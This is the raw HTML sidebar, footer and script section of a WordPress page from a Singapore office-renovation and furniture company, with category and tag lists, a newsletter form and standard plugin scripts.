	<li class="cat-item cat-item-8430"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovations/">Office Renovations</a> (1,430)
</li>
	<li class="cat-item cat-item-10550"><a href="https://www.indesignmarketingservices.com.sg/category/office-signages/">Office Signages</a> (1)
</li>
	<li class="cat-item cat-item-8511"><a href="https://www.indesignmarketingservices.com.sg/category/office-system-partitions/">Office System Partitions</a> (8)
</li>
	<li class="cat-item cat-item-3035"><a href="https://www.indesignmarketingservices.com.sg/category/private-residential-interior-designs/">Private Residential Interior Designs</a> (26)
</li>
	<li class="cat-item cat-item-10534"><a href="https://www.indesignmarketingservices.com.sg/category/reinstatement/">Reinstatement</a> (72)
</li>
	<li class="cat-item cat-item-12193"><a href="https://www.indesignmarketingservices.com.sg/category/retail-renovation/">Retail Renovation</a> (2)
</li>
	<li class="cat-item cat-item-8845"><a href="https://www.indesignmarketingservices.com.sg/category/search-engine-optimization/">Search Engine Optimization</a> (284)
</li>
	<li class="cat-item cat-item-8846"><a href="https://www.indesignmarketingservices.com.sg/category/seo-2/">SEO</a> (284)
</li>
	<li class="cat-item cat-item-10551"><a href="https://www.indesignmarketingservices.com.sg/category/shop-signages/">Shop Signages</a> (1)
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-interior-designers/">Singapore Interior Designers</a> (51)
</li>
	<li class="cat-item cat-item-8598"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-kindness-2/">Singapore Kindness</a> (1)
</li>
	<li class="cat-item cat-item-8600"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-news/">Singapore News</a> (1)
</li>
	<li class="cat-item cat-item-10555"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-signage-service/">Singapore Signage Service</a> (1)
</li>
	<li class="cat-item cat-item-8601"><a href="https://www.indesignmarketingservices.com.sg/category/singapore-story/">Singapore story</a> (1)
</li>
	<li class="cat-item cat-item-8340"><a href="https://www.indesignmarketingservices.com.sg/category/small-bathroom-design/">Small Bathroom Design</a> (2)
</li>
	<li class="cat-item cat-item-7972"><a href="https://www.indesignmarketingservices.com.sg/category/space-planning/">Space Planning</a> (25)
</li>
	<li class="cat-item cat-item-8058"><a href="https://www.indesignmarketingservices.com.sg/category/space-visiting/">Space Visiting</a> (2)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=travel">Travel</a> (0)
</li>
	<li class="cat-item cat-item-7887"><a href="https://www.indesignmarketingservices.com.sg/category/video-2/">Videos</a> (49)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=wordpress">WordPress</a> (0)
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Popular Tags</span></h3><div class="tagcloud"><a href="https://www.indesignmarketingservices.com.sg/tag/aviv/" class="tag-cloud-link tag-link-12229 tag-link-position-1" style="font-size: 9.1666666666667pt;" aria-label="Aviv (50 items)">Aviv</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/better-kitchens/" class="tag-cloud-link tag-link-8535 tag-link-position-2" style="font-size: 13.564102564103pt;" aria-label="better kitchens (157 items)">better kitchens</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/center/" class="tag-cloud-link tag-link-6943 tag-link-position-3" style="font-size: 8.3589743589744pt;" aria-label="Center (41 items)">Center</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/chicago/" class="tag-cloud-link tag-link-3659 tag-link-position-4" style="font-size: 9.7948717948718pt;" aria-label="Chicago (59 items)">Chicago</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="87587"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ee87808881ae87808a8b9d878980838f9c858b9a8780899d8b9c98878d8b9dc08d8183c09d89">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/new-contemporary-office-furniture-on-sale-half-price-now/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_9cc138f8dc04cbf16240daa92d8d50e2" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="d53be3904c6673f0da1e90fa-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_9cc138f8dc04cbf16240daa92d8d50e2";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1170371878');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/0d52980a70e9e483d5dd45667646a776.gif">
		<script type="d53be3904c6673f0da1e90fa-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="d53be3904c6673f0da1e90fa-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'b0eb1ea3bb',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="d53be3904c6673f0da1e90fa-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="d53be3904c6673f0da1e90fa-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="d53be3904c6673f0da1e90fa-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
